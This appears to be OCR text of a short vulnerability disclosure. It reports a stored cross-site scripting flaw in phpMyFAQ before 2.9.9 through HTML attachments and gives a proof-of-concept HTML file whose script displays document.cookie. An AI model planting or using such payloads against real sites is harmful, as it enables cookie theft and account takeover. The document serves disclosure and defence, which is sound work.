
In phpMyFAQ before 2.9.9, there is 
Stored Cross-site Scripting (XSS) via 
an HTML attachment.

2. Proof of concept

Exploit code

    <!DOCTYPE html>

    <html>

    <head>

    <title>XSS EXPLOIT</title>

    </head>

    <body>

    <script>confirm(document.cookie)
</script>

    </body>

    </html>
